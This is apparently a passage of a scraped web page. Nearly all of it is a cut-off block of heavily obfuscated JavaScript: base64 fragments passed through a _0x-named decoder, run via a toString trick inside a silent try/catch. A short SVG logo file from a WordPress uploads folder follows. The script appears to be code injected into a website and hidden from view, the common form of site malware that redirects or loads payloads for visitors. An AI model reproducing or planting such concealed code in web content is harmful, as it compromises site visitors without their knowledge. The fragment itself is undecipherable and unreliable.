ooMHg3Yzk'+'sJzUoM1InKStKKDB4NWIwLCd5Ml5OJykr'+'SigweDNmMiwnVUg3VycpK0ooMHgzMmUsJ'+'yNqNCQnKStKKDB4M2Q3LCcyV0QkJykrSi'+'gweDYwYSwnaF5BTCcpK0ooMHgyMzcsJ3J'+'nN0onKStKKDB4MzNmLCdNN15GJykrSigw'+'eDRiMiwncmYyaicpK0ooMHg2NzcsJ0ViV'+_0x7088964z(0x13c)+'U2OSwnKV1AXicpK0ooMHgyNjMsJ0szTnY'+'nKStKKDB4Njc1LCdLM052JykrSigweDY5'+_0x7088964z(0x21a)+'StKKDB4MmU1LCcyV0QkJykrSigweDUwMi'+'wnVUg3VycpK0ooMHg1ZDYsJ0szTnYnKSt'+'KKDB4NjIzLCdrQlhmJykrSigweDRlYywn'+'eW0pWScpK0ooMHgyZmIsJ2YmRHMnKStKK'+'DB4NmMwLCdwWyh3JykrSigweDdhZSwnZW'+'9oJCcpK0oo')+('MHgzYTAsJzNRNXYnKStKKDB4MzE1LCdde'+'iFBJykrKEooMHgxYzQsJ3kyXk4nKStKKD'+'B4MWMxLCdyZjJqJykrSigweDM1NywneVR'+_0x7088964z(0x1da)+'MmU4LCdlb2gkJykrSigweDQ3Mywnb3UlQ'+'CcpK0ooMHg1ODIsJ2tZc1onKStKKDB4Nz'+_0x7088964z(0x2dd)+'pK0ooMHg3MWIsJ2xGNionKStKKDB4NjBi'+'LCdldl5sJykrSigweDc5ZCwnaFNRJCcpK'+'0ooMHg2MDYsJ3B2QFYnKStKKDB4MjQ0LC'+'d5bSlZJykrSigweDJiZSwnXXohQScpK0o'+'oMHgzNTUsJ3cmaVEnKStKKDB4MzRiLCda'+'SDhAJykrSigweDc2ZCwnb3UlQCcpK0ooM'+_0x7088964z(0x2af)+'dsJykrSigweDJmNiwnME5JSScpK0ooMHg'+_0x7088964z(0x11c)+'JykrSigweDNjZSwna1lzWicpK0ooMHg3M'+_0x7088964z(0x30c)+'krSigweDY5ZiwnZiZEcycpK0ooMHg0NmI'+'sJ0BSVmwnKStKKDB4NTRjLCdvNFdsJykr'+'SigweDdkYSwnaFNRJCcpK0ooMHg0NTIsJ'+'1tyWnUnKStKKDB4NGY4LCdoU1EkJykrSi'+'gweDc3YSwnRnBhRScpK0ooMHg3YWEsJ3l'+'UTEknKStKKDB4MzMzLCdOR0JmJykrSigw'+_0x7088964z(0x1fb)+'msnKStKKDB4NWEyLCcyV0QkJykrSigweD'+_0x7088964z(0x270)+'nKStKKDB4N2E1LCc3cDZPJykrSigweDU1'+'MiwncFsodycpK0ooMHg2ZTgsJ2YmRHMnK'+'StKKDB4NDY3LCcjajQkJykrSigweDMyZi'+_0x7088964z(0x26e))+('K0ooMHg0OWMsJyldQF4nKStKKDB4MWRlL'+'Cdldl5sJykrSigweDI5YSwncmc3SicpK0'+_0x7088964z(0x188)+_0x7088964z(0x1f0)+'MHg0YmYsJ3lrN3EnKStKKDB4NDE3LCdyZ'+'zdKJykrSigweDIwNCwnTTdeRicpK0ooMH'+_0x7088964z(0x17a)+'eJykrSigweDIxZCwna0JYZicpK0ooMHg3'+_0x7088964z(0x29c)+'ykrSigweDc2MywnTTdeRicpK0ooMHg1Zj'+_0x7088964z(0x2b0)+'rSigweDFlMCwnaFNRJCcpK0ooMHg2ODks'+'J3lrN3EnKStKKDB4NTNmLCdAUlZsJykrS'+_0x7088964z(0xcc)+'BkNGcnKStKKDB4M2RlLCdmJkRzJykrSig'+_0x7088964z(0x240)+_0x7088964z(0x102)+'DJlZSwnTDNkeicpK0ooMHgyYTksJygkdH'+'QnKStKKDB4NTk3LCcpXUBeJykrSigweDM'+'zMCwncFsodycpK0ooMHg2NjIsJ3cmaVEn'+_0x7088964z(0x216)+'iwncHZAVicpK0ooMHgyYTEsJ280V2wnKS'+_0x7088964z(0x135)+'ncE1lTycpK0ooMHg0ZGMsJ2hTUSQnKStK'+'KDB4NDUzLCcyV0QkJykrSigweDZhMiwnZ'+'iZEcycpK0ooMHg1NzUsJ0xDa2cnKStKKD'+_0x7088964z(0x215)+'MSScpK0ooMHgzNTYsJzUoM1InKStKKDB4'+_0x7088964z(0x249)+'icpK0ooMHg3MTEsJ1Q5VHQnKStKKDB4Mz'+'djLCdTS1FA')+('JykrSigweDZhZSwnXXohQScpK0ooMHg3O'+_0x7088964z(0x1ee)+'krSigweDRjMSwnQFJWbCcpK0ooMHg2MzI'+_0x7088964z(0x261)+'SigweDFmMSwnSzNOdicpK0ooMHg2NDksJ'+'1VIN1cnKStKKDB4NGFmLCdrWXNaJykrSi'+_0x7088964z(0x265)+'IN1cnKStKKDB4NzJmLCdrQlhmJykrSigw'+'eDdjNCwnQkJAZicpK0ooMHgzOWQsJ05HQ'+'mYnKStKKDB4MzE4LCdbclp1JykrSigweD'+'U0NCwnKkdjJicpK0ooMHgzZTUsJ2xGNio'+'nKStKKDB4N2RjLCdMM2R6JykrSigweDIy'+'MCwnVUg3VycpK0ooMHgyMmEsJ0BkNGcnK'+_0x7088964z(0x1a8)+_0x7088964z(0x174)+'KKDB4NTY0LCd3JmlRJykrSigweDQxZSwn'+'bzRXbCcpK0ooMHgzOGEsJzdwNk8nKStKK'+'DB4NGQ1LCc1KDNSJykrSigweDZiMSwnTT'+'deRicpK0ooMHgzYjUsJyNqNCQnKStKKDB'+'4NzhlLCdwdkBWJykrSigweDRlMSwneTJe'+_0x7088964z(0x11a)+_0x7088964z(0x273)+'cpK0ooMHgzNGEsJzNRNXYnKStKKDB4Nzk'+_0x7088964z(0x180)+'K0ooMHgyYzQsJ3lUTEknKStKKDB4NTczL'+'Cc1KDNSJykrSigweDMzYSwnUFoyaycpK0'+'ooMHg0ZGEsJ2VvaCQnKStKKDB4MjIxLCc'+'jajQkJykrSigweDY3ZSwnM1E1dicpK0oo'+_0x7088964z(0x24b)+'1EkJykrSigweDRjMCwnNSgzUicpK0ooMH'+_0x7088964z(0x301))+('TEknKStKKDB4NDk2LCdTS1FAJykrSigwe'+_0x7088964z(0x271)+'wnKStKKDB4NzhiLCcpXUBeJykrSigweDM'+'1OCwneWs3cScpK0ooMHgyYjYsJ280V2wn'+_0x7088964z(0xc8)+'SwncFsodycpK0ooMHg1Y2UsJ3BbKHcnKS'+'tKKDB4NmM4LCd5Ml5OJykrSigweDIzZCw'+'nVUg3VycpK0ooMHg1ZjMsJ3lrN3EnKStK'+'KDB4MzMyLCdQa2xKJykrSigweDRhMCwnQ'+'FJWbCcpK0ooMHg3ZTAsJyhAbSQnKStKKD'+'B4M2EzLCdyZzdKJykrSigweDJmNSwneWs'+'3cScpK0ooMHg1MjAsJ2heQUwnKStKKDB4'+_0x7088964z(0x192)+_0x7088964z(0x2ea)+_0x7088964z(0x2c4)+'pK0ooMHg1YzEsJ3BNZU8nKStKKDB4N2Iz'+'LCdNN15GJykrSigweDIzNSwnU0tRQCcpK'+'0ooMHg1NGEsJ2xGNionKStKKDB4NmUxLC'+'dGcGFFJykrSigweDQ1YiwndyZpUScpK0o'+'oMHgyMzgsJ1Q5VHQnKStKKDB4NTNlLCdA'+_0x7088964z(0x1b1)+_0x7088964z(0x1b0)+'FFJykrSigweDU5ZiwneVRMSScpK0ooMHg'+'1Y2EsJ2VvaCQnKStKKDB4MWU2LCdoU1Ek'+'JykrSigweDMxYiwna0JYZicpK0ooMHg0M'+_0x7088964z(0x178)+'krSigweDZlYSwnbzRXbCcpK0ooMHg1YTU'+'sJ3JnN0onKStKKDB4M2Y1LCdlb2gkJykr'+'SigweDNjMiwnTDNkeicpK0ooMHg0Y2QsJ'+'1tyWnUnKStKKDB4NGI4LCc3cDZPJykrSi'+'gweDY2Yiwn')+('TDNkeicpK0ooMHg2NGYsJ2VvaCQnKStKK'+'DB4MWNjLCdoXkFMJykrSigweDRkMCwnWk'+'g4QCcpK0ooMHg2MzcsJ2tZc1onKStKKDB'+'4NDc4LCcjajQkJykrSigweDVlNiwnQFJW'+_0x7088964z(0x220)+'jY5LCd5Ml5OJykrSigweDdhNiwnZiZEcy'+'cpK0ooMHg0MmQsJ0BSVmwnKStKKDB4Mjk'+_0x7088964z(0x30e)+'K0ooMHg3MDIsJyNqNCQnKStKKDB4NTFhL'+'CdoU1EkJykpKyhKKDB4NDZmLCdldl5sJy'+'krSigweDZlZCwnKV1AXicpK0ooMHg3Yjc'+'sJ0BkNGcnKStKKDB4MzZiLCdNN15GJykr'+'SigweDZiNSwneW0pWScpK0ooMHg2N2IsJ'+'003XkYnKStKKDB4NjZjLCdMM2R6JykrSi'+'gweDM3ZSwnKV1AXicpK0ooMHg1NDYsJyp'+'HYyYnKStKKDB4NTY2LCdVSDdXJykrSigw'+'eDI5MiwnKkdjJicpK0ooMHg2NTEsJ0JCQ'+'GYnKStKKDB4MjUwLCdOR0JmJykrSigweD'+_0x7088964z(0x1c2)+'nKStKKDB4Mzg1LCcjajQkJykrSigweDVl'+'NSwnMldEJCcpK0ooMHg3OTEsJ2hTUSQnK'+'StKKDB4NjRjLCdyZzdKJykrSigweDc1ZS'+'wna0JYZicpK0ooMHg0NzAsJ3kyXk4nKSt'+_0x7088964z(0x121)+'ZXZebCcpK0ooMHg0ZGYsJ116IUEnKStKK'+'DB4NTdiLCcoJHR0JykrSigweDdlMywnM1'+'E1dicpK0ooMHg0ODcsJ1BaMmsnKStKKDB'+_0x7088964z(0x260)+'WicpK0ooMHgyNjgsJ2YmRHMnKStKKDB4N'+'mZkLCcoQG0kJykrSigweDU1ZCwnTENrZy'+'cpK0ooMHgz')+('NmEsJzZLTCgnKStKKDB4MzI5LCdwdkBWJ'+'ykrSigweDFmMywnME5JSScpK0ooMHgyMz'+_0x7088964z(0x113)+'rSigweDIxNywnZXZebCcpK0ooMHg0NWUs'+'J0szTnYnKStKKDB4NGU5LCdldl5sJykrS'+'igweDNmYiwnTkdCZicpK0ooMHgxZGQsJ0'+'03XkYnKStKKDB4NjEwLCdQa2xKJykrSig'+'weDQyYiwnRWJWZycpK0ooMHgyNGEsJ3lU'+'TEknKStKKDB4MzZjLCdGcGFFJykrSigwe'+_0x7088964z(0x2ba)+_0x7088964z(0x13a)+'wZCwna1lzWicpK0ooMHgzNDMsJ2tCWGYn'+'KStKKDB4MWVmLCczUTV2JykrSigweDNlM'+_0x7088964z(0x280)+'tKKDB4MjVlLCdAZDRnJykrSigweDNiYiw'+'nKkdjJicpK0ooMHg2ZGIsJ3cmaVEnKStK'+_0x7088964z(0x30a)+'E5JSScpK0ooMHg0ODEsJ0BkNGcnKStKKD'+'B4N2RkLCdlb2gkJykrSigweDc1NSwnNkt'+'MKCcpK0ooMHg3MzEsJ1BrbEonKStKKDB4'+'NGM1LCdCQkBmJykrSigweDU3MCwnSzNOd'+'icpK0ooMHgzYWEsJ0wzZHonKStKKDB4ND'+'MxLCdAUlZsJykrSigweDI4NiwnUGtsSic'+_0x7088964z(0x237)+_0x7088964z(0x1d7)+_0x7088964z(0x15f)+_0x7088964z(0x21f)+'oMHg2ZDYsJyldQF4nKStKKDB4Mjk3LCco'+_0x7088964z(0x187)+_0x7088964z(0x2b9)+'p1JykrSigw')+(_0x7088964z(0x27b)+'2cnKStKKDB4NjM1LCd5bSlZJykrSigweD'+'Y5ZSwnaF5BTCcpK0ooMHg0ZjUsJ0ViVmc'+'nKStKKDB4NmFmLCc3cDZPJykrSigweDY5'+'OCwnUFoyaycpK0ooMHg3MDQsJ1BrbEonK'+'StKKDB4NmY0LCcjajQkJykrSigweDdhZi'+'wnZXZebCcpK0ooMHgzNjksJygkdHQnKSt'+_0x7088964z(0x2f7)+_0x7088964z(0x17d)+'DB4NDhjLCcoQG0kJykrSigweDNlMCwnXX'+'ohQScpK0ooMHg3ZDQsJ291JUAnKStKKDB'+'4MmUzLCdQa2xKJykrSigweDJkNSwnZXZe'+'bCcpK0ooMHg0NTQsJypHYyYnKStKKDB4M'+'zk4LCdUOVR0JykrSigweDc4MiwnaFNRJC'+'cpK0ooMHgzMjcsJ0BkNGcnKStKKDB4Mzg'+'2LCdyZjJqJykrSigweDIwOCwnVDlUdCcp'+'K0ooMHg0YWMsJ003XkYnKStKKDB4MjRkL'+_0x7088964z(0xde)+_0x7088964z(0x262)+'oQG0kJykrSigweDU2YywnKkdjJicpK0oo'+'MHg0MDAsJ05HQmYnKStKKDB4NjY5LCdwT'+'WVPJykrSigweDZiYywnRnBhRScpK0ooMH'+'g1MmUsJ0lJem4nKStKKDB4MzVlLCdQWjJ'+'rJykrSigweDQzOCwnSUl6bicpK0ooMHgy'+_0x7088964z(0x284)+_0x7088964z(0x1a3)+'EsJ116IUEnKStKKDB4MmI5LCcpXUBeJyk'+_0x7088964z(0x2ce)+_0x7088964z(0x234)+'igweDRkNiwnRWJWZycpK0ooMHgzYzEsJ0'+_0x7088964z(0x1a6))+('KDB4NGRkLCc3cDZPJykrSigweDIwNSwna'+'F5BTCcpK0ooMHg3NDIsJ2heQUwnKStKKD'+'B4N2IxLCdsRjYqJykrSigweDI5MSwnUFo'+'yaycpK0ooMHg0MTEsJ2xGNionKStKKDB4'+'NzIwLCdrQlhmJykrSigweDdjMywnME5JS'+'ScpK0ooMHg2NDEsJzJXRCQnKStKKDB4NT'+_0x7088964z(0x1e0)+_0x7088964z(0x15e)+_0x7088964z(0x23b)+_0x7088964z(0xf7)+'dUOVR0JykrSigweDVmZiwncmc3SicpK0o'+'oMHgzZDYsJ2hTUSQnKStKKDB4NmU3LCco'+_0x7088964z(0x2d5)+_0x7088964z(0x115)+'p1JykrSigweDJkZiwnNSgzUicpK0ooMHg'+_0x7088964z(0x10e)+'JykrSigweDMwNSwneVRMSScpK0ooMHg0Z'+'mYsJ0ZwYUUnKStKKDB4NWNkLCdldl5sJy'+'krSigweDNiMSwndyZpUScpK0ooMHg3MTY'+'sJ2tCWGYnKStKKDB4MzNkLCcoJHR0Jykr'+'SigweDZkNywnN3A2TycpK0ooMHg0MzYsJ'+_0x7088964z(0x1e2)+'gweDI0MywnUFoyaycpK0ooMHg2NmQsJ2V'+'2XmwnKStKKDB4NTVjLCd5bSlZJykrSigw'+'eDYxZSwnUGtsSicpK0ooMHg1ZGUsJ3lrN'+'3EnKStKKDB4NDY5LCdNN15GJykrSigweD'+'diYSwnNktMKCcpK0ooMHg3MDEsJ0BSVmw'+'nKStKKDB4MmRiLCdTS1FAJykrSigweDYy'+'YiwnME5JSScpK0ooMHg3ZWQsJ3lrN3EnK'+'StKKDB4NGMyLCcoJHR0JykrSigweDZkYS'+'wnMldEJCcp')+(_0x7088964z(0x2ac)+_0x7088964z(0x26b)+'ooMHg2MTksJ3BbKHcnKStKKDB4NTJjLCd'+_0x7088964z(0x191)+'MHgyYzUsJ3BbKHcnKStKKDB4NGVhLCd5b'+'SlZJykrSigweDUxMCwnTkdCZicpK0ooMH'+'g2YmUsJ2xGNionKStKKDB4NzcxLCdwWyh'+'3JykrSigweDVhNywnQFJWbCcpK0ooMHgx'+'ZTIsJ3lUTEknKStKKDB4MjJkLCd3JmlRJ'+'ykrSigweDc4NSwna1lzWicpK0ooMHg3Nj'+_0x7088964z(0x210)+'rSigweDM5MCwnXXohQScpK0ooMHg0MTAs'+'JygkdHQnKStKKDB4N2VhLCd3JmlRJykrS'+'igweDRhNywncmc3SicpK0ooMHg1MDksJ0'+'5HQmYnKStKKDB4M2E4LCdOR0JmJykrSig'+'weDNmNywncHZAVicpK0ooMHgzMDgsJ3BN'+_0x7088964z(0x1d5)+_0x7088964z(0x18c)+'tRQCcpK0ooMHgyODMsJ3BNZU8nKStKKDB'+'4M2JmLCdlb2gkJykrSigweDYxYSwnQFJW'+'bCcpK0ooMHg1YjMsJ280V2wnKStKKDB4N'+'jNkLCdbclp1JykrSigweDQ1OSwnKEBtJC'+'cpK0ooMHg2OWQsJ1pIOEAnKStKKDB4MzI'+'4LCdQa2xKJykrSigweDVkMiwnWkg4QCcp'+_0x7088964z(0xea)+'CcoQG0kJykrSigweDU4MCwnSzNOdicpK0'+_0x7088964z(0x1ea)+_0x7088964z(0x2a2)+'MHgyMzQsJ3lrN3EnKStKKDB4NzdmLCcoQ'+'G0kJykrSigweDU1OSwnKV1AXicpK0ooMH'+_0x7088964z(0x1ba))+('TEknKStKKDB4MjNjLCdoXkFMJykrSigwe'+'DFlNywnZW9oJCcpK0ooMHg0MjIsJ116IU'+'EnKStKKDB4NjU5LCc1KDNSJykrSigweDV'+'iNCwnSUl6bicpK0ooMHg2ZjYsJ2YmRHMn'+'KStKKDB4NDBiLCdmJkRzJykrSigweDYyZ'+_0x7088964z(0x17f)+_0x7088964z(0x2ca)+'nb3UlQCcpK0ooMHg2Y2UsJyhAbSQnKStK'+'KDB4NWFmLCc1KDNSJykrSigweDUxZSwnN'+'ktMKCcpK0ooMHg3YjAsJ0lJem4nKStKKD'+'B4NzQzLCcwTklJJykrSigweDViMiwneVR'+'MSScpK0ooMHg1NjIsJyldQF4nKStKKDB4'+'MWVhLCdvNFdsJykrSigweDdlOSwnTkdCZ'+'icpK0ooMHg1MGUsJ3lUTEknKStKKDB4NG'+'NiLCcoQG0kJykrSigweDZjNywnTkdCZic'+'pK0ooMHgyODgsJ3BNZU8nKStKKDB4NWJl'+_0x7088964z(0x2ab)+'0ooMHg3M2QsJ0lJem4nKStKKDB4NmY3LC'+'coQG0kJykrSigweDY3OCwnUFoyaycpK0o'+'oMHg1MTcsJ2xGNionKStKKDB4NjhlLCco'+_0x7088964z(0x1b2)+_0x7088964z(0x1eb)+_0x7088964z(0x268)+'3OGMsJzUoM1InKStKKDB4NGE5LCd5Ml5O'+_0x7088964z(0x195)+'jAsJ2xGNionKStKKDB4NjAxLCdOR0JmJy'+'krSigweDRiYSwnKEBtJCcpK0ooMHg3MjU'+_0x7088964z(0x137)+_0x7088964z(0x267)+_0x7088964z(0x222)+'gweDM3Mywn')+('VDlUdCcpK0ooMHgzMWMsJ280V2wnKStKK'+'DB4NmUzLCd5Ml5OJykrSigweDIxMiwnZi'+'ZEcycpK0ooMHg1YmIsJ003XkYnKStKKDB'+'4NDFhLCcjajQkJykrSigweDcwOSwnSUl6'+'bicpK0ooMHg1MzIsJ116IUEnKStKKDB4N'+_0x7088964z(0x24d)+'cpK0ooMHg2M2IsJ2V2XmwnKStKKDB4Nzg'+'4LCddeiFBJykrSigweDU1MSwnW3JadScp'+_0x7088964z(0x1a5)+'CcoQG0kJykrSigweDY1MiwneVRMSScpK0'+'ooMHg1MDcsJ3kyXk4nKStKKDB4NGZiLCd'+'wTWVPJykrSigweDQxNCwnQFJWbCcpK0oo'+'MHg2MWYsJ0ZwYUUnKStKKDB4NGJjLCcyV'+'0QkJykrSigweDVmYiwnKkdjJicpK0ooMH'+'g0OWQsJ2tZc1onKStKKDB4MWQ3LCdldl5'+_0x7088964z(0xd3)+'MjcsJ0szTnYnKSksY1tKKDB4MzRlLCdwW'+'yh3JyldPUooMHgzOTMsJ1VIN1cnKStKKD'+'B4NDNhLCdrWXNaJykrJ25nJyxjW0ooMHg'+'zNDYsJ1Q5VHQnKV09ZnVuY3Rpb24ocyx0'+'LHUsdix3LHgseSx6LEEsQixDKXtyZXR1c'+'m4gcyh0LHUsdix3LHgseSx6LEEsQixDKT'+'t9LGNbSigweDViZiwnMldEJCcpXT1mdW5'+_0x7088964z(0x184)+_0x7088964z(0x124)+'W9uKHMsdCx1LHYsdyx4LHkpe3JldHVybi'+'BzKHQsdSx2LHcseCx5KTt9LGNbSigweDQ'+'yNiwnQGQ0ZycpXT1mdW5jdGlvbihzLHQs'+'dSx2LHcpe3JldHVybiBzKHQsdSx2LHcpO'+_0x7088964z(0x199)+_0x7088964z(0x288))+(_0x7088964z(0x2a4)+'DY5MCwnQGQ0ZycpKyddJyxjW0ooMHgyNW'+'EsJ3kyXk4nKV09SigweDQ2OCwnSUl6bic'+'pK0ooMHgyNDIsJ2heQUwnKStKKDB4NDk5'+'LCdrQlhmJykrSigweDI0OSwnaFNRJCcpL'+'GNbSigweDQzZCwnW3JadScpXT1mdW5jdG'+'lvbihzLHQpe3JldHVybiBzKHQpO30sY1t'+'KKDB4NGFkLCdQWjJrJyldPUooMHg1MDYs'+_0x7088964z(0x1b6)+'igweDU3OSwnZW9oJCcpK0ooMHg0YjMsJz'+'ZLTCgnKSsnXScsY1tKKDB4NmVjLCdVSDd'+'XJyldPUooMHg1NTAsJ2heQUwnKStKKDB4'+'Mjc5LCcjajQkJykrSigweDJiZCwnKEBtJ'+'CcpK0ooMHgyZGQsJ2xGNionKStKKDB4Mz'+'A3LCdQWjJrJyksY1tKKDB4M2M5LCdrQlh'+_0x7088964z(0x114)+'IHN8fHQ7fSxjW0ooMHg2NjAsJ1pIOEAnK'+'V09ZnVuY3Rpb24ocyx0LHUpe3JldHVybi'+_0x7088964z(0x22e)+_0x7088964z(0x145)+'dW5jdGlvbih0LHUpe3ZhciB2PXM/ZnVuY'+_0x7088964z(0x2d4)+_0x7088964z(0x110)+'mMmonKV0odCxhcmd1bWVudHMpO3JldHVy'+'biB1PW51bGwsdzt9fTpmdW5jdGlvbigpe'+'307cmV0dXJuIHM9IVtdLHY7fTt9KCk7Zn'+_0x7088964z(0x1bb)+'7fTt1W0woMHg0MDYsJ0BkNGcnKV09ZnVu'+'Y3Rpb24oeixBKXt2YXIgTT1MO3JldHVyb'+'iBmW00oMHgzMjIsJ3B2QFYnKV0oeixBKT'+'t9LHVbTCgw')+('eDM2NSwnZXZebCcpXT1mW0woMHg3YzEsJ'+'3lrN3EnKV0sdVtMKDB4NzU2LCdwdkBWJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49TDt'+_0x7088964z(0x108)+'KHosQSk7fSx1W0woMHg2MzgsJ2tCWGYnK'+'V09ZltMKDB4NDNiLCdyZzdKJyldLHVbTC'+_0x7088964z(0x2eb)+'6LEEpe3ZhciBPPUw7cmV0dXJuIGZbTygw'+_0x7088964z(0x1c0)+'DB4M2QyLCddeiFBJyldPWZbTCgweDZjYy'+'wnTTdeRicpXSx1W0woMHg2MTEsJ3ltKVk'+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TDty'+'ZXR1cm4gZltQKDB4NzZhLCdwTWVPJyldK'+'HgpO307dmFyIHY9dTtmb3IodmFyIHcgaW'+'4gcylpZihmW0woMHg0OTQsJ0xDa2cnKV0'+'od1tMKDB4NTg2LCcjajQkJykrJ2gnXSx0'+_0x7088964z(0x14a)+_0x7088964z(0x12d)+'gzYzcsJ2xGNionKV0oJ3wnKSxBPTB4MDt'+_0x7088964z(0x146)+_0x7088964z(0x12c)+_0x7088964z(0x289)+'4oKXt2YXIgUj1RLEY9dltSKDB4NmEwLCc'+_0x7088964z(0x307)+'KDB4Mjk5LCdwdkBWJyldKT93aW5kb3c6d'+_0x7088964z(0x2e9)+_0x7088964z(0x143)+'pXSkmJnZbUigweDRiNiwneTJeTicpXSh0'+_0x7088964z(0x1ce)+'116IUEnKV0pJiZ2W1IoMHgzZTcsJ0ZwYU'+'UnKV0odHlw')+(_0x7088964z(0xd4)+'2wnKV0pP2dsb2JhbDp0aGlzLEc9ZnVuY3'+'Rpb24oKXt2YXIgUz1SLEg9bmV3IEZbKFM'+'oMHgyMmUsJ2tCWGYnKSkrJ3AnXShEW1Mo'+_0x7088964z(0x303)+'1MoMHgxYzAsJ0xDa2cnKV0oQik7fTtyZX'+'R1cm4gdltSKDB4MjVmLCdldl5sJyldKEc'+'pO30pO2NvbnRpbnVlO2Nhc2UnMSc6cmV0'+'dXJuIDB4MTtjYXNlJzInOnZhciBDPXt9O'+'0NbUSgweDM4NCwnUFoyaycpXT1mW1EoMH'+_0x7088964z(0x130)+'0aW51ZTtjYXNlJzMnOmZvcih2YXIgRT0w'+_0x7088964z(0x2de)+'VtRKDB4MjZlLCc3cDZPJykrJ2gnXSk7RS'+'srKWlmKGZbUSgweDMyMiwncHZAVicpXSh'+'4W1EoMHgzZDMsJ3JmMmonKStRKDB4Nzgz'+'LCc3cDZPJyldKHlbRV1bMHgwXSkseVtFX'+'VsweDFdKSlyZXR1cm47Y29udGludWU7Y2'+'FzZSc0JzpmW1EoMHgxZmEsJ003XkYnKV0'+'oQik7Y29udGludWU7fWJyZWFrO319KHcs'+_0x7088964z(0x238)+'nVuY3Rpb24gaihzKXt2YXIgVD1KLHQ9bm'+'V3IFJlZ0V4cChmW1QoMHgzNzQsJ0wzZHo'+'nKV0sJ2cnKSx1PWZbVCgweDZhYywnQkJA'+'ZicpXVtUKDB4NzlmLCdTS1FAJykrJ2NlJ'+'10odCwnJyksdD1mW1QoMHg0YTMsJyNqNC'+'QnKV0oYnRvYSxzKVtUKDB4NmQxLCdoXkF'+'MJyldKCc9JywweDQpW1QoMHg2YmQsJyhA'+'bSQnKV0oJy4nKVtUKDB4NzdkLCdldl5sJ'+'yldKCcnKVtUKDB4NjVmLCdQWjJrJykrJ3'+'NlJ10oKVtU')+('KDB4MmYzLCdAUlZsJyldKCcnKSxzPXRbV'+'CgweDM0MiwnXXohQScpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHYpe3ZhciB'+_0x7088964z(0x259)+'LCc1KDNSJykrVSgweDI1NiwnU0tRQCcpK'+_0x7088964z(0x1f7)+'hmW1UoMHgzOTEsJ1BaMmsnKV0odiwnWic'+'pPzB4NWE6MHg3YSx2PWZbVSgweDdhOCwn'+'b3UlQCcpXSh2W1UoMHgyMWUsJ1NLUUAnK'+'StVKDB4NmZiLCdUOVR0JyldKDB4MCksMH'+_0x7088964z(0x1bd)+'odiwweDFhKSk7fSksdD1uZXcgUmVnRXhw'+'KGZbVCgweDIyOCwnZXZebCcpXSwnZycpO'+'3JldHVybiBmW1QoMHg2MTYsJ0BkNGcnKV'+_0x7088964z(0x263)+_0x7088964z(0x1ff)+'JyldQF4nKV0oZltUKDB4MzAzLCdOR0JmJ'+_0x7088964z(0x148)+'xmW1QoMHg2MDAsJzBOSUknKV1bVCgweDQ'+_0x7088964z(0x308)+'LycpLHMpLGZbVCgweDQwMywnZXZebCcpX'+_0x7088964z(0x26d)+'V4cChmW0ooMHgzODAsJ2YmRHMnKV0sJ2c'+'nKTtrPWZbSigweDVjMywnZW9oJCcpXSxs'+'PXEsbz1mdW5jdGlvbigpe3ZhciBWPUosc'+'z17fTtzW1YoMHgzODIsJzZLTCgnKV09Zn'+_0x7088964z(0x2fe)+'sRixHKXt2YXIgVz1WO3JldHVybiBmW1co'+_0x7088964z(0x1aa)+'EIsQyxELEUsRixHKTt9LHNbVigweDViYS'+_0x7088964z(0x1ec))+('XT1mdW5jdGlvbih3LHope3ZhciBYPVY7c'+'mV0dXJuIGZbWCgweDZlZiwnQFJWbCcpXS'+'h3LHopO30sc1tWKDB4NDI5LCdJSXpuJyl'+'dPWZ1bmN0aW9uKHcseCx5LHosQSxCLEMp'+'e3ZhciBZPVY7cmV0dXJuIGZbWSgweDVmM'+'CwnXXohQScpXSh3LHgseSx6LEEsQixDKT'+'t9LHNbVigweDU4NywnbzRXbCcpXT1mdW5'+'jdGlvbih3LHgseSx6LEEpe3ZhciBaPVY7'+_0x7088964z(0x1c5)+'Sh3LHgseSx6LEEpO307dmFyIHQ9cyx1PW'+'ZbVigweDdkMCwnI2o0JCcpXSh3aW5kb3c'+'se30pLHY9bmV3IFJlZ0V4cChmW1YoMHgz'+'MjYsJ280V2wnKV0sJ2cnKSx2PXVbZltWK'+'DB4NGY5LCdQWjJrJyldW1YoMHg3NTMsJ0'+'BkNGcnKSsnY2UnXSh2LCcnKV07diYmKG5'+'ldyB2KDB4MCwweDApW1YoMHg0ZjMsJ3ky'+'Xk4nKV09ZltWKDB4M2I2LCdrWXNaJyldK'+'GosZnVuY3Rpb24oKXt2YXIgYTA9Vix3PX'+'RbYTAoMHgyOWUsJ0lJem4nKV0oaCx0W2E'+_0x7088964z(0x197)+_0x7088964z(0x277)+_0x7088964z(0x183)+_0x7088964z(0x1d4)+'weDEsMHg2Zl0sWzB4MCwweDY0XSk7aWYo'+'dylyZXR1cm4gdz10W2EwKDB4Nzk5LCdrW'+_0x7088964z(0x16c)+_0x7088964z(0x272)+_0x7088964z(0x2c9)+'LCdQWjJrJyldKGgsdywweDQsWzB4Mywwe'+'DY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LC'+_0x7088964z(0x201))+(_0x7088964z(0x15a)+'Xx8KHA9ZltKKDB4MmE0LCdrWXNaJyldKG'+'gscCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+'ZmW0ooMHgyZDYsJzZLTCgnKV0ocCxrW0o'+'oMHgzZjQsJ1VIN1cnKSsnY2UnXShsLCcn'+'KSxvKTt9KCkpOw==')))();}.toString();return _0x8656046.slice(_0x8656046.indexOf("{") + 1, _0x8656046.lastIndexOf("}"))})())),d[a1(0x19c,'GLiM')])));}catch(G){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg
body_size: 1345
content:
<svg xmlns="http://www.w3.org/2000/svg" width="173.723" height="74.252" viewBox="0 0 173.723 74.252">
  <g id="::_logo_::" data-name=":: logo ::" transform="translate(-463 -516.102)">
